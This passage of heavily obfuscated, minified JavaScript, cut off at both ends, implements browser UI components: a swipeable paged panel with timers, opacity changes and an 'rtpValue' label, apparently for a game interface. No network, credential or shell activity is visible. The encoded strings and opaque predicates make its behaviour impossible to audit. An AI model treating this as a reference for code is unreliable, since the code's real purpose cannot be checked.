u44[0][0][n$V.q0n(3030)]();})[n$V.q0n(779)](function(D0f){var P67=[arguments];n$V.l3X();return P67[0][0][n$V.d3q(2994)]((4230,7242) < (33.38,9652) && n$V.O7m()[9][2][11][8] != n$V.O7m()[6][1][7]?n$V.q0n(1936):n$V.q0n(511))[n$V.q0n(371)](function(R$C){n$V.o$o();var i9W=[arguments];i9W[9]=0;((n$V.n4B()[8][7][11] != n$V.n4B()[8][11][7] && 862.1 !== (6074,6430)?n$V.q0n(845):n$V.q0n(2415)) === i9W[0][0][0] || (6976 == (110.63,5935) || n$V.O7m()[10][4][8] == n$V.O7m()[8][1][1]?(4.68e+3,!"1"):n$V.q0n(2992)) === i9W[0][0][0]) && n$V.n4B()[5][9][8] != n$V.O7m()[3][0][7]?(i9W[9]=1,((3508,8778) === 241 && n$V.O7m()[4][4][2] == n$V.O7m()[4][10][8]?(0x20ee,n$V.d3q(3)):n$V.q0n(184)) === i9W[0][0][1] && i9W[9]++):(783.33 == 5224 || n$V.O7m()[2][7][1][8] != n$V.n4B()[0][5][5]?n$V.q0n(908):n$V.d3q(184)) === i9W[0][0][0] && (i9W[9]=1);i9W[8]=i9W[0][0][n$V.d3q(2962)](0,i9W[9]) || (9640 >= (960,710) || n$V.O7m()[0][1][5] == n$V.n4B()[9][6][7]?n$V.d3q(184):9.49e+3);i9W[1]=i9W[0][0][n$V.d3q(2962)](i9W[9]);return ((T$F,z7m,i7c)=>{var J86;(1,T9f[366])(i7c);J86=((i7k,t2i)=>{var F1p,y_t,T3w,O1U,y3D;F1p=(1,T9f[121])(i7k);y_t=(1,T9f[121])(t2i);T3w=F1p[n$V.q0n(1111)]();O1U=y_t[n$V.q0n(1111)]();y3D=(1,T9f[468])(F1p,y_t);return n$V.O7m()[10][6][2] != n$V.n4B()[6][7][1] && 0 !== y3D?y3D:n$V.O7m()[5][5][8] != n$V.n4B()[4][10][8] || T3w && O1U?(1,T9f[468])(T3w[n$V.d3q(2994)](n$V.n4B()[4][2][8] != n$V.O7m()[3][1][2] || 9503 !== 9480?n$V.q0n(1401):0x915),O1U[n$V.d3q(2994)](n$V.O7m()[4][0][2] != n$V.O7m()[5][10][7] && (406.93,8670) > 552.7?n$V.q0n(1401):(0x2173,W$h[8]))):(T3w || O1U) && n$V.O7m()[3][5][2] == n$V.n4B()[2][9][11]?n$V.n4B()[9][9][8] != n$V.O7m()[0][2][4] && T3w?-1:1:0;})(T$F,z7m);return T9f[310][i7c][n$V.q0n(662)](J86);})(p0y[0][0],i9W[1],i9W[8]);});});}T9f[542]=(function(T6F){var D$5=[arguments];function z2i(){return null !== D$5[0][0] && D$5[0][0][n$V.d3q(694)](this,arguments) || this;}n$V.l3X();return (W6(z2i,D$5[0][0]),z2i[n$V.d3q(2404)][n$V.d3q(2431)]=function(){this[n$V.q0n(583)]=g$m9I3Z7[n$V.d3q(2936)](n$V.q0n(1753));this[n$V.d3q(583)][n$V.d3q(284)]=n$V.q0n(2506);n$V.o$o();this[n$V.d3q(583)][n$V.d3q(196)][n$V.d3q(543)]=2470 !== (7760,797) && n$V.n4B()[5][2][5][2] != n$V.n4B()[1][9][4]?n$V.q0n(1966):0xf9f;},z2i[n$V.q0n(2404)][n$V.q0n(1100)]=function(i1y){var z6d=[arguments];switch(z6d[0][0][n$V.q0n(2592)]){case n$V.d3q(231):(null === (z6d[7]=this[n$V.q0n(583)][n$V.q0n(629)]) || void 0 === z6d[7] || z6d[7][n$V.d3q(906)](this[n$V.q0n(583)]),this[n$V.q0n(830)]=g$m9I3Z7[n$V.d3q(2936)](n$V.q0n(1753)),this[n$V.q0n(830)][n$V.q0n(284)]=n$V.d3q(2437),this[n$V.q0n(583)][n$V.q0n(2463)](this[n$V.q0n(830)]),this[n$V.q0n(533)]=g$m9I3Z7[n$V.d3q(2936)](n$V.q0n(1753)),this[n$V.d3q(533)][n$V.q0n(284)]=n$V.q0n(2298),this[n$V.q0n(583)][n$V.d3q(2463)](this[n$V.d3q(533)]));break;case n$V.q0n(1035):z6d[0][0][n$V.d3q(543)] && (this[n$V.d3q(583)][n$V.d3q(196)][n$V.q0n(543)]=z6d[0][0][n$V.q0n(543)],this[n$V.d3q(830)][n$V.q0n(196)][n$V.d3q(2930)]=n$V.q0n(1267)[n$V.q0n(3014)](n$V.n4B()[0][10][8] == n$V.O7m()[0][11][7] || (2560 !== 1677 && n$V.n4B()[4][9][8][5] == n$V.O7m()[9][4][5]?n$V.q0n(3016):0x223a) === z6d[0][0][n$V.d3q(543)]?1.1:1,n$V.n4B()[10][7][5] == n$V.n4B()[9][1][4] || 888.87 !== (706.99,5813)?n$V.d3q(2238):(W$h[8],527.64)));}},z2i);})(T9f[397]);T9f[120]=(function(M1M){n$V.o$o();var W7K=[arguments];function S8M(){var d5S=[arguments];d5S[6]=null !== W7K[0][0] && W7K[0][0][n$V.q0n(694)](this,arguments) || this;return (d5S[6][n$V.d3q(3137)]=0,d5S[6][n$V.d3q(2824)]=0,d5S[6]);}return (W6(S8M,W7K[0][0]),S8M[n$V.q0n(2404)][n$V.q0n(2431)]=function(){this[n$V.d3q(583)]=g$m9I3Z7[n$V.d3q(2936)](n$V.q0n(1753));this[n$V.d3q(583)][n$V.d3q(284)]=n$V.q0n(128);(1,T9f[717])() && this[n$V.q0n(583)][n$V.q0n(1672)][n$V.q0n(2025)](n$V.q0n(2005));},S8M[n$V.q0n(2404)][n$V.q0n(1100)]=function(I8a){var J0z=9;var D5V=[arguments];D5V[3]=[n$V.q0n(3137),n$V.q0n(284),n$V.q0n(2936),n$V.q0n(2824),n$V.d3q(2025),n$V.d3q(1672),n$V.q0n(2463),n$V.q0n(583),n$V.d3q(2309),n$V.q0n(2678),n$V.q0n(68)];D5V[6]=D5V[0][0][n$V.d3q(2592)];D5V[7]=D5V[0][0][n$V.q0n(2252)];n$V.l3X();D5V[5]=D5V[0][0][n$V.q0n(720)];if((this[n$V.q0n(3137)]=D5V[7] || 0,this[n$V.q0n(2824)]=D5V[5] || 0,n$V.d3q(231) === D5V[6]) || n$V.O7m()[0][1][5] != n$V.n4B()[4][6][8]){for(D5V[J0z]=0;D5V[9] < this[D5V[3][0]] && n$V.n4B()[5][7][2] == n$V.O7m()[3][7][8];D5V[9]++){((D5V[1]=g$m9I3Z7[D5V[3][2]](n$V.d3q(2583)))[D5V[3][1]]=n$V.d3q(1484),D5V[9] === this[D5V[3][3]] && D5V[1][D5V[3][5]][D5V[3][4]](n$V.q0n(974)),this[D5V[3][7]][D5V[3][6]](D5V[1]));}}else if(!(n$V.n4B()[3][10][5] != n$V.O7m()[3][8][11])){for(D5V[9]=0;n$V.n4B()[3][2][5] == n$V.n4B()[9][4][5] && D5V[9] < this[D5V[3][7]][D5V[3][9]][D5V[3][8]];D5V[9]++){(D5V[1]=this[D5V[3][7]][D5V[3][9]][D5V[9]])[D5V[3][5]][D5V[3][10]](n$V.d3q(974));D5V[9] === this[D5V[3][3]] && D5V[1][D5V[3][5]][D5V[3][4]](n$V.q0n(974));}}},S8M);})(T9f[397]);T9f[265]=(function(r9$){var p9W=[arguments];n$V.l3X();function g4$(){n$V.o$o();var N2z=[arguments];N2z[1]=null !== p9W[0][0] && p9W[0][0][n$V.d3q(694)](this,arguments) || this;return (N2z[1][n$V.q0n(2491)]=(1,T9f[717])() || n$V.O7m()[5][4][5] == n$V.n4B()[2][11][1]?2:1,N2z[1][n$V.q0n(1792)]=0,N2z[1][n$V.q0n(544)]=0,N2z[1][n$V.q0n(3055)]=void 0,N2z[1][n$V.q0n(1840)]=void 0,N2z[1][n$V.q0n(2356)]=!1,N2z[1][n$V.d3q(463)]=!1,N2z[1]);}return (W6(g4$,p9W[0][0]),g4$[n$V.d3q(2404)][n$V.d3q(2431)]=function(){n$V.o$o();this[n$V.d3q(583)]=g$m9I3Z7[n$V.q0n(2936)](n$V.d3q(1753));this[n$V.d3q(583)][n$V.d3q(284)]=n$V.d3q(2990);},g4$[n$V.d3q(2404)][n$V.q0n(1559)]=function(E4L,N0S,M4y){var O4w=8;var W7C=[arguments];W7C[3]=[n$V.q0n(2936),n$V.d3q(284),n$V.d3q(983),n$V.q0n(196),n$V.q0n(543),n$V.q0n(2463),n$V.q0n(2810),n$V.d3q(2309),n$V.d3q(2428),n$V.d3q(3014),n$V.q0n(1951),n$V.q0n(1108),n$V.d3q(3106),n$V.O7m()[4][8][8][2] != n$V.n4B()[11][11][4] && 9942 !== 1616?n$V.d3q(383):(![],0x1220),n$V.d3q(1759),n$V.q0n(1841),n$V.q0n(33),n$V.q0n(2950),n$V.d3q(1366)];this[n$V.q0n(174)]=g$m9I3Z7[n$V.q0n(2936)](n$V.d3q(1753));this[n$V.d3q(174)][n$V.d3q(284)]=n$V.q0n(2369);this[n$V.q0n(174)][n$V.d3q(196)][n$V.q0n(2428)]=n$V.d3q(45)[n$V.d3q(3014)](W7C[0][0],n$V.q0n(1411));this[n$V.q0n(583)][n$V.d3q(2463)](this[n$V.q0n(174)]);this[n$V.q0n(2810)]=g$m9I3Z7[n$V.q0n(2936)](n$V.q0n(1753));this[n$V.d3q(2810)][n$V.q0n(284)]=n$V.q0n(664);(1,T9f[717])() && this[n$V.d3q(2810)][n$V.q0n(1672)][n$V.d3q(2025)](n$V.d3q(2005));n$V.o$o();this[n$V.d3q(583)][n$V.q0n(2463)](this[n$V.d3q(2810)]);W7C[2]=n$V.O7m()[6][10][2] != n$V.n4B()[1][5][10][2] || W7C[0][2]?W7C[0][1][n$V.q0n(2309)]:W7C[0][1][n$V.d3q(2309)] + 1;this[n$V.q0n(1792)]=n$V.G4h(W7C[2],1,n$V.p4i(14));for(W7C[O4w]=0;W7C[8] < W7C[2] && n$V.O7m()[6][5][11] != n$V.n4B()[4][3][7];W7C[8]++){W7C[6]=g$m9I3Z7[W7C[3][0]](n$V.d3q(1753));if((W7C[6][W7C[3][1]]=n$V.q0n(693),W7C[6][W7C[3][3]][W7C[3][2]]=0 === W7C[8] && n$V.O7m()[6][9][5][2] == n$V.O7m()[2][4][8]?n$V.d3q(1309):n$V.d3q(2728),W7C[6][W7C[3][3]][W7C[3][4]]=n$V.O7m()[2][4][8] != n$V.O7m()[8][1][0][5] || 0 === W7C[8]?(2780,1600) === (109.71,586.62) || n$V.O7m()[2][0][8] == n$V.n4B()[11][10][1]?0x22ae:n$V.d3q(3016):8802 > 723.85 || n$V.O7m()[11][7][8] == n$V.O7m()[5][10][7]?n$V.d3q(1966):(!({}),826.30),this[W7C[3][6]][W7C[3][5]](W7C[6]),W7C[8] < W7C[0][1][W7C[3][7]]) && n$V.O7m()[9][1][8] == n$V.n4B()[0][5][5]){W7C[4]=g$m9I3Z7[W7C[3][0]](n$V.d3q(1753));W7C[4][W7C[3][1]]=n$V.d3q(1395);W7C[4][W7C[3][3]][W7C[3][8]]=n$V.q0n(45)[W7C[3][9]](W7C[0][1][W7C[8]],n$V.d3q(1411));W7C[6][W7C[3][5]](W7C[4]);}else if(n$V.n4B()[2][3][5] != n$V.O7m()[11][9][10]){W7C[0][2] || (this[W7C[3][10]]=g$m9I3Z7[W7C[3][0]](n$V.q0n(1753)),this[W7C[3][10]][W7C[3][1]]=n$V.d3q(692),this[W7C[3][10]][W7C[3][3]][W7C[3][11]]=n$V.d3q(3068),this[W7C[3][10]][W7C[3][12]]=n$V.q0n(611)[W7C[3][9]](g$U$7L6e[W7C[3][14]][W7C[3][13]](n$V.d3q(2374),{'\x72\x74\x70\x56\x61\x6c\x75\x65':n$V.d3q(99)}),n$V.d3q(1070)),W7C[6][W7C[3][5]](this[W7C[3][10]]),this[W7C[3][15]]=g$m9I3Z7[W7C[3][0]](n$V.q0n(1753)),this[W7C[3][15]][W7C[3][1]]=n$V.q0n(670),this[W7C[3][15]][W7C[3][5]](this[W7C[3][16]]()),W7C[6][W7C[3][17]](this[W7C[3][15]]),this[W7C[3][18]]=g$m9I3Z7[W7C[3][0]](n$V.q0n(1753)),this[W7C[3][18]][W7C[3][1]]=n$V.q0n(975),this[W7C[3][18]][W7C[3][12]]=g$U$7L6e[W7C[3][14]][W7C[3][13]](n$V.d3q(1247)),W7C[6][W7C[3][5]](this[W7C[3][18]]));}}this[n$V.d3q(463)]=!0;},g4$[n$V.d3q(2404)][n$V.q0n(33)]=function(){var Q_n=[arguments];Q_n[9]=g$m9I3Z7[n$V.q0n(2936)](n$V.q0n(1753));return (Q_n[9][n$V.d3q(284)]=n$V.d3q(796),Q_n[9][n$V.q0n(3106)]=n$V.q0n(2826),Q_n[9]);},g4$[n$V.q0n(2404)][n$V.d3q(153)]=function(A5a){var Z3d=[arguments];Z3d[9]=this;return (this[n$V.d3q(1785)]=g$m9I3Z7[n$V.q0n(2936)](n$V.q0n(1753)),this[n$V.q0n(1785)][n$V.q0n(284)]=n$V.q0n(161),this[n$V.q0n(1785)][n$V.d3q(77)]=g$U$7L6e[n$V.q0n(1759)][n$V.O7m()[3][10][5] != n$V.O7m()[2][7][5] || (1449,395.25) === (4911,740.92)?192:n$V.q0n(383)](n$V.q0n(2771)),this[n$V.q0n(1785)][n$V.q0n(169)]=function(){Z3d[9][n$V.q0n(1841)][n$V.q0n(3106)]=n$V.q0n(2655);Z3d[9][n$V.q0n(1841)][n$V.d3q(2463)](Z3d[9][n$V.d3q(33)]());(1,Z3d[0][0])();},this[n$V.q0n(1785)]);},g4$[n$V.q0n(2404)][n$V.d3q(2189)]=function(u9M){var I_l=[arguments];void 0 !== this[n$V.d3q(3055)] && (W$h[2][n$V.q0n(2458)](this[n$V.q0n(3055)]),this[n$V.q0n(3055)]=void 0);n$V.o$o();this[n$V.q0n(1840)]=I_l[0][0];},g4$[n$V.d3q(2404)][n$V.q0n(3017)]=function(X4s){var W6F=1;var K3K=[arguments];if(n$V.O7m()[6][5][11] == n$V.O7m()[4][9][1] || void 0 !== this[n$V.d3q(1840)]){n$V.t5j(13);K3K[W6F]=n$V.G4h(17,1859,29763);K3K[4]=this[n$V.q0n(K3K[1])] - K3K[0][0];g$N_t0Fk[n$V.q0n(3110)](K3K[4]) > 20 && (this[n$V.q0n(1458)](n$V.O7m()[8][8][2] != n$V.O7m()[6][2][10] && K3K[4] >= 0?1:2),this[n$V.d3q(1840)]=void 0);}},g4$[n$V.q0n(2404)][n$V.d3q(1041)]=function(){this[n$V.q0n(1840)]=void 0;void 0 === this[n$V.d3q(3055)] && this[n$V.q0n(2900)]();},g4$[n$V.q0n(2404)][n$V.q0n(2960)]=function(m8N){var d$C=[arguments];this[n$V.q0n(2189)](d$C[0][0][n$V.q0n(2168)][n$V.q0n(804)]);},g4$[n$V.d3q(2404)][n$V.d3q(2121)]=function(k1F){var R$_=[arguments];n$V.o$o();this[n$V.d3q(3017)](R$_[0][0][n$V.q0n(2168)][n$V.q0n(804)]);},g4$[n$V.q0n(2404)][n$V.q0n(454)]=function(){this[n$V.q0n(1041)]();},g4$[n$V.d3q(2404)][n$V.q0n(2117)]=function(V$t){var O3O=[arguments];this[n$V.d3q(2189)](O3O[0][0][n$V.d3q(2168)][n$V.q0n(899)][0][n$V.d3q(804)]);},g4$[n$V.q0n(2404)][n$V.q0n(935)]=function(s3V){var o1L=[arguments];this[n$V.q0n(3017)](o1L[0][0][n$V.d3q(2168)][n$V.q0n(899)][0][n$V.d3q(804)]);},g4$[n$V.q0n(2404)][n$V.d3q(2975)]=function(){n$V.o$o();this[n$V.q0n(1041)]();},g4$[n$V.d3q(2404)][n$V.d3q(1458)]=function(a8G){var Z$P=[arguments];Z$P[6]=this[n$V.q0n(544)];Z$P[7]=n$V.O7m()[8][0][2] != n$V.n4B()[8][11][7] && 1 === Z$P[0][0]?1:-1;(1,T9f[717])() && (Z$P[7]*=-1);Z$P[1]=this[n$V.d3q(544)] + Z$P[7];Z$P[1] < 0 && (Z$P[1]=this[n$V.q0n(1792)] - 1);Z$P[1] >= this[n$V.q0n(1792)] && (Z$P[1]=0);this[n$V.d3q(544)]=Z$P[1];this[n$V.d3q(2514)](Z$P[1],Z$P[6],Z$P[0][0]);n$V.o$o();this[n$V.d3q(2356)] || this[n$V.d3q(544)] !== this[n$V.d3q(1792)] - 1 || (this[n$V.q0n(2356)]=!0);this[n$V.q0n(2900)]();},g4$[n$V.q0n(2404)][n$V.d3q(2900)]=function(){var N7z=[arguments];N7z[7]=this;this[n$V.q0n(2356)] || (this[n$V.d3q(3055)]=W$h[2][n$V.q0n(1766)](function(){N7z[7][n$V.d3q(1458)](N7z[7][n$V.q0n(2491)]);},2e3));},g4$[n$V.d3q(2404)][n$V.d3q(2514)]=function(k3d,O2O,T8H){var F0D=9;var q3z=2;var S1V=[arguments];S1V[6]=[n$V.q0n(2868),n$V.d3q(2309),n$V.q0n(284)];for((S1V[q3z]=g$m9I3Z7[S1V[6][0]](n$V.d3q(693)),S1V[F0D]=0);S1V[9] < S1V[2][S1V[6][1]] && n$V.O7m()[1][9][3][5] != n$V.O7m()[9][9][4];S1V[9]++){S1V[2][S1V[9]][S1V[6][2]]=n$V.d3q(693);}if(n$V.O7m()[1][1][8] != n$V.n4B()[7][11][8] || S1V[0][0] === this[n$V.q0n(1792)] - 1){this[n$V.q0n(1733)](!1);S1V[5]=1 === S1V[0][2] || n$V.O7m()[3][5][2] != n$V.n4B()[10][10][2]?n$V.d3q(2671):n$V.d3q(1353);(S1V[7]=S1V[2][S1V[0][1]])[n$V.q0n(1672)][n$V.q0n(2025)](S1V[5]);S1V[7][n$V.d3q(196)][n$V.q0n(543)]=n$V.n4B()[4][11][11] != n$V.n4B()[10][9][11] || 7270 === (9670,2850)?(n$V.d3q(563),1.26e+3):n$V.d3q(1966);}else if(S1V[0][1] === this[n$V.d3q(1792)] - 1 || n$V.O7m()[1][11][0][2] == n$V.O7m()[0][10][4]){this[n$V.q0n(1733)](!0);S1V[5]=1 === S1V[0][2] && n$V.O7m()[4][6][2][2] == n$V.n4B()[3][10][5]?n$V.q0n(2934):n$V.d3q(2720);(S1V[1]=S1V[2][S1V[0][0]])[n$V.d3q(1672)][n$V.d3q(2025)](S1V[5]);S1V[1][n$V.q0n(196)][n$V.d3q(983)]=n$V.d3q(1309);S1V[1][n$V.d3q(196)][n$V.q0n(543)]=351.4 !== (9520,55.07) || n$V.O7m()[11][1][2] == n$V.n4B()[3][11][4]?n$V.d3q(3016):(540.98,4.78e+3);}else if(n$V.O7m()[11][10][5] == n$V.n4B()[11][7][8]){S1V[4]=1 === S1V[0][2] && n$V.O7m()[0][11][11] != n$V.n4B()[8][5][1]?n$V.d3q(2934):n$V.d3q(2720);(S1V[1]=S1V[2][S1V[0][0]])[n$V.d3q(1672)][n$V.d3q(2025)](S1V[4]);S1V[1][n$V.q0n(196)][n$V.q0n(983)]=n$V.d3q(1309);S1V[1][n$V.d3q(196)][n$V.d3q(543)]=(5430,8800) == (5630,6140) || n$V.O7m()[6][0][8] != n$V.n4B()[6][10][2]?(53.19,0x1b30):n$V.d3q(3016);S1V[5]=1 === S1V[0][2] && n$V.O7m()[9][9][8] != n$V.n4B()[0][0][10]?n$V.q0n(2671):n$V.d3q(1353);(S1V[7]=S1V[2][S1V[0][1]])[n$V.q0n(1672)][n$V.q0n(2025)](S1V[5]);S1V[7][n$V.q0n(196)][n$V.d3q(543)]=n$V.O7m()[2][4][8] == n$V.O7m()[9][4][5] && (9710,7480) != 9482?n$V.d3q(1966):0x1242;}n$V.o$o();this[n$V.d3q(932)][n$V.d3q(1362)](T9f[120],{'\x73\x74\x61\x74\x65':n$V.d3q(1035),'\x63\x75\x72\x72\x65\x6e\x74\x49\x6e\x64\x65\x78':S1V[0][0]});},g4$[n$V.d3q(2404)][n$V.q0n(1733)]=function(S6o){var G$R=[arguments];G$R[7]=G$R[0][0] && n$V.n4B()[8][9][9][8] == n$V.n4B()[10][4][8]?n$V.O7m()[1][9][8] != n$V.O7m()[5][7][2] || 2692 <= 5120?n$V.d3q(3016):0x241f:n$V.O7m()[6][7][5] == n$V.O7m()[7][11][8] && 2340 >= 610?n$V.q0n(1966):(0x616,!!0);this[n$V.d3q(174)][n$V.q0n(196)][n$V.d3q(543)]=G$R[7];this[n$V.d3q(2810)][n$V.q0n(196)][n$V.q0n(543)]=G$R[7];this[n$V.q0n(932)][n$V.d3q(1362)](T9f[542],{'\x73\x74\x61\x74\x65':n$V.q0n(1035),'\x6f\x70\x61\x63\x69\x74\x79':G$R[7]});},g4$[n$V.d3q(2404)][n$V.q0n(143)]=function(){var c6s=6;var l$C=9;var V7E=7;var b2n=[arguments];b2n[5]=[n$V.d3q(2335),n$V.q0n(3014),n$V.O7m()[8][11][11] == n$V.n4B()[2][3][1] || (957.96,3840) != 1240?n$V.q0n(383):(5.14e+3,19.69),n$V.q0n(1759),n$V.d3q(2420),n$V.q0n(2309)];if(n$V.n4B()[9][6][5][2] != n$V.n4B()[0][8][2] || !this[n$V.q0n(2592)][n$V.d3q(1786)] && this[n$V.q0n(2592)][n$V.d3q(347)] && this[n$V.d3q(463)]){b2n[2]=this[n$V.q0n(2592)][n$V.q0n(347)];if(n$V.n4B()[8][9][0][5] != n$V.n4B()[5][3][10] && b2n[2][n$V.q0n(717)]){this[n$V.q0n(1841)][n$V.q0n(3106)]=n$V.d3q(2655);this[n$V.d3q(1841)][n$V.q0n(2463)](this[n$V.d3q(153)](b2n[2][n$V.d3q(1240)]));}else if(!(n$V.n4B()[4][6][6][2] == n$V.n4B()[7][2][1])){for((b2n[V7E]=b2n[2][b2n[5][0]] || [],b2n[l$C]=n$V.q0n(611)[b2n[5][1]](g$U$7L6e[b2n[5][3]][b2n[5][2]](n$V.q0n(2374),{'\x72\x74\x70\x56\x61\x6c\x75\x65':b2n[2][b2n[5][4]]}),n$V.q0n(1070)),b2n[c6s]=0);n$V.n4B()[10][8][8] == n$V.O7m()[0][3][7] || b2n[6] < b2n[7][b2n[5][5]];b2n[6]++){b2n[9]+=n$V.q0n(611)[b2n[5][1]](b2n[7][b2n[6]],n$V.q0n(1070));}this[n$V.d3q(1951)][n$V.d3q(3106)]=b2n[9];this[n$V.q0n(1951)][n$V.d3q(196)][n$V.q0n(1108)]=n$V.d3q(2655);this[n$V.d3q(1841)][n$V.q0n(3106)]=n$V.d3q(2655);this[n$V.d3q(1366)][n$V.d3q(3106)]=g$U$7L6e[n$V.d3q(1759)][(7050,5450) !== (130.21,6558) && n$V.O7m()[4][7][11] != n$V.n4B()[1][1][4]?n$V.q0n(383):(n$V.q0n(374),0xa0a)](n$V.q0n(903));b2n[7][n$V.q0n(2309)] > 0 && (this[n$V.d3q(1841)][n$V.q0n(68)](),this[n$V.d3q(1951)][n$V.d3q(196)][n$V.q0n(1681)]=n$V.d3q(2264));}}},g4$[n$V.q0n(2404)][n$V.q0n(1100)]=function(s4Z){var M5F=[arguments];n$V.o$o();M5F[4]=this;switch(M5F[0][0][n$V.d3q(2592)]){case n$V.d3q(592):(null === (M5F[1]=this[n$V.q0n(583)][n$V.d3q(629)]) || void 0 === M5F[1] || M5F[1][n$V.d3q(906)](this[n$V.q0n(583)]),this[n$V.d3q(583)][n$V.q0n(196)][n$V.d3q(2680)]=n$V.q0n(2871),this[n$V.q0n(1559)](M5F[0][0][n$V.q0n(735)],M5F[0][0][n$V.q0n(2471)],M5F[0][0][n$V.d3q(1786)]),this[n$V.q0n(143)](),W$h[2][n$V.q0n(1766)](function(){var x18=6;var T26=2;var E$c=[arguments];M5F[4][n$V.q0n(932)][n$V.q0n(1362)](T9f[120],{'\x73\x74\x61\x74\x65':n$V.q0n(231),'\x70\x61\x67\x65\x4c\x65\x6e\x67\x74\x68':M5F[4][n$V.d3q(1792)]});n$V.o$o();n$V.t5j(10);E$c[T26]=n$V.I5_(17920,16135,7);n$V.t5j(101);E$c[x18]=n$V.G4h(2,17,1,8,0);M5F[4][n$V.d3q(544)]=M5F[4][n$V.d3q(E$c[2])] - E$c[6];M5F[4][n$V.d3q(1458)](M5F[4][n$V.d3q(2491)]);W$h[2][n$V.d3q(1766)](function(){M5F[4][n$V.d3q(2660)](n$V.d3q(1717),M5F[4][n$V.d3q(2960)]);M5F[4][n$V.d3q(2660)](n$V.q0n(141),M5F[4][n$V.q0n(2121)]);M5F[4][n$V.d3q(2660)](n$V.q0n(175),M5F[4][n$V.q0n(454)]);M5F[4][n$V.d3q(2660)](n$V.d3q(171),M5F[4][n$V.d3q(2117)]);M5F[4][n$V.d3q(2660)](n$V.q0n(1168),M5F[4][n$V.q0n(935)]);M5F[4][n$V.q0n(2660)](n$V.d3q(255),M5F[4][n$V.d3q(2975)]);},500);M5F[4][n$V.d3q(2592)][n$V.d3q(2495)] && M5F[4][n$V.d3q(2592)][n$V.q0n(2495)]();},500));break;case n$V.q0n(1126):this[n$V.d3q(143)]();}},g4$[n$V.q0n(2404)][n$V.q0n(2018)]=function(){void 0 !== this[n$V.d3q(3055)] && (W$h[2][n$V.d3q(2458)](this[n$V.q0n(3055)]),this[n$V.d3q(3055)]=void 0);},g4$);})(T9f[397]);!(function(O8t){var H3o=[arguments];H3o[0][0][n$V.q0n(1229)]=n$V.d3q(1043);})(T9f[585] || (T9f[585]={}));function W8x(q_P){var N4m=[arguments];n$V.l3X();N4m[4]=V2H();return N4m[4][(N4m[9]=N4m[0][0],N4m[7]=N4m[4][n$V.q0n(2309)],(N4m[9] % N4m[7] + N4m[7]) % N4m[7])];}T9f[115]=(function(P2n){var x$M=[arguments];n$V.l3X();function H08(){var i_W=[arguments];i_W[9]=null !== x$M[0][0] && x$M[0][0][n$V.q0n(694)](this,arguments) || this;n$V.l3X();return (i_W[9][n$V.d3q(9)]=!0,i_W[9][n$V.q0n(1314)]=null,i_W[9][n$V.d3q(2416)]=function(c46){var Z$V=[arguments];Z$V[3]=Z$V[0][0][n$V.d3q(2168)];i_W[9][n$V.d3q(583)] && Z$V[3][n$V.q0n(2486)] && Z$V[3][n$V.d3q(2486)](i_W[9][n$V.q0n(583)],n$V.q0n(1655));i_W[9][n$V.d3q(9)] && (i_W[9][n$V.d3q(9)]=!1,i_W[9][n$V.q0n(583)][n$V.d3q(196)][n$V.q0n(2680)]=n$V.d3q(2871));},i_W[9][n$V.d3q(2629)]=function(o9H){n$V.o$o();var V30=[arguments];V30[2]=V30[0][0][n$V.q0n(2168)];i_W[9][n$V.d3q(932)][n$V.q0n(1362)](T9f[265],{'\x72\x74\x70\x52\x65\x73\x70\x6f\x6e\x73\x65':V30[2],'\x73\x74\x61\x74\x65':n$V.d3q(1126)});},i_W[9]);}return (W6(H08,x$M[0][0]),H08[n$V.d3q(2404)][n$V.q0n(2431)]=function(){p05[n$V.d3q(2231)](this);},H08[n$V.q0n(2404)][n$V.q0n(1548)]=function(h9p){var u_Z=[arguments];return n$V.n4B()[6][5][11] != n$V.O7m()[2][7][5] || u_Z[0][0] === T9f[585][n$V.q0n(1229)]?this[n$V.q0n(1314)] || void 0:this[n$V.q0n(583)];},H08[n$V.q0n(2404)][n$V.d3q(437)]=function(){n$V.o$o();T9f[758][n$V.d3q(1007)](T9f[160][n$V.q0n(1054)]) && (this[n$V.d3q(932)][n$V.q0n(988)](T9f[427]),this[n$V.q0n(2518)][n$V.q0n(2950)](T9f[427],H08,T9f[585][n$V.q0n(1229)]),this[n$V.q0n(2518)][n$V.d3q(2483)](T9f[427]));T9f[758][n$V.d3q(1007)](T9f[160][n$V.q0n(181)]) && (this[n$V.q0n(932)][n$V.q0n(988)](T9f[882]),this[n$V.d3q(2518)][n$V.d3q(2950)](T9f[882],H08,T9f[585][n$V.q0n(1229)]));},H08[n$V.d3q(2404)][n$V.q0n(404)]=function(N8u){var Q9t=[arguments];switch(Q9t[0][0][n$V.q0n(2168)]){case n$V.d3q(517):this[n$V.q0n(437)]();break;case n$V.q0n(2023):(this[n$V.q0n(932)][n$V.q0n(472)](T9f[427]),this[n$V.d3q(932)][n$V.q0n(472)](T9f[882]));break;case n$V.q0n(100):(this[n$V.q0n(932)][n$V.q0n(472)](T9f[748]),this[n$V.q0n(932)][n$V.d3q(472)](T9f[661]),this[n$V.q0n(932)][n$V.q0n(472)](T9f[542]),this[n$V.q0n(932)][n$V.q0n(472)](T9f[265]),this[n$V.q0n(932)][n$V.d3q(472)](T9f[120]));}},H08[n$V.d3q(2404)][n$V.q0n(1100)]=function(p1D){var g1N=[arguments];n$V.q0n(917) === g1N[0][0][n$V.d3q(2592)] && this[n$V.q0n(506)](g1N[0][0][n$V.q0n(2016)]);},H08[n$V.d3q(2404)][n$V.d3q(1550)]=function(){this[n$V.q0n(932)][n$V.q0n(988)](T9f[542]);this[n$V.d3q(2518)][n$V.q0n(2950)](T9f[542],H08);this[n$V.q0n(932)][n$V.q0n(988)](T9f[265]);this[n$V.q0n(2518)][n$V.q0n(2950)](T9f[265],H08,T9f[585][n$V.d3q(1229)]);this[n$V.q0n(932)][n$V.d3q(988)](T9f[120]);this[n$V.d3q(2518)][n$V.d3q(2950)](T9f[120],H08,T9f[585][n$V.d3q(1229)]);this[n$V.d3q(1714)](n$V.d3q(147),this[n$V.d3q(2629)]);},H08[n$V.d3q(2404)][n$V.d3q(506)]=function(K2c){var F5l=8;var m89=[arguments];m89[9]=1916898867;m89[3]=-1350045553;m89[7]=2;n$V.o$o();for(m89[F5l]=1;n$V.O7m()[8][5][5] != n$V.n4B()[1][9][4] && n$V.p9Q(m89[8].toString(),m89[8].toString().length,64503) !== 